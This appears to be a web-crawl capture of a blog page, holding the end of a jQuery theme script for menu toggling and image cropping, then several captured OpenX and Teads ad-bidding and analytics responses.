		$( document.body ).on( 'post-load', function () {
			//stretchGridItems( false );
		});
	}


	// Adapted from Hamburger Icons: https://github.com/callmenick/Animating-Hamburger-Icons
	function toggleBurger() {
		var toggles = $(".c-hamburger");

		toggles.click(function(e){
			e.preventDefault();
			$(this).toggleClass('is-active');
		});
	}


	// Alpine Photo Tile (Pinterest)
	function rhdAlpineCrop() {
		$('.AlpinePhotoTiles-link').each(function(){
			$(this).height( $(this).width() );
		});
	}


	// Stretch grid images to fit croptangle
	function stretchGridItems( setMaxHeight ) {
		if ( setMaxHeight === true ) {
			$('.post-grid article img, .related-post img').each(function() {
				// Reset height
				$(this).css('height', 'auto');

				maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
			});
		}

		$('.post-grid article img, .related-post img').each(function() {
			if ( $(this).height() != maxHeight ) {
				$(this).height(maxHeight);
				$(this).css('width','auto');
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"7765b4d7-4b6f-499e-b503-06fbd328f50b","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"62eb7099-8c0f-4913-959e-1f1c3ea22668","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"0e0fd16f-c2e5-4666-a0f9-d462be427c88","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"01470af4-167b-4732-a78a-9e6074af71fe","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"fd705094-d143-4df9-8118-6b815f1fd516","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"19b9b911-68fd-40b5-96bd-289f731d404f","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
OGRkZTQ1MmUtZmU5OS00YTk2LTgxNjctZDc4MDhlNWRkNTQwIy0yLTQ=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"70d901b8-a6b4-4e28-bb2d-18b7fe2bcd77","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"423ede17-4e6d-4bc4-b816-687d5208f94a","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c09146a4-5dff-40ba-9193-0833e5b2b67f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"04c10adc-910e-45d3-8887-de5297b8d07f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"19d19a4c-279b-45a6-bd35-d70b4a0498f9","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c3619a75-1840-46de-90a1-abcfba089631","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"179d69a6-e9a1-4f19-8a0c-037408e4a707","nbr":0}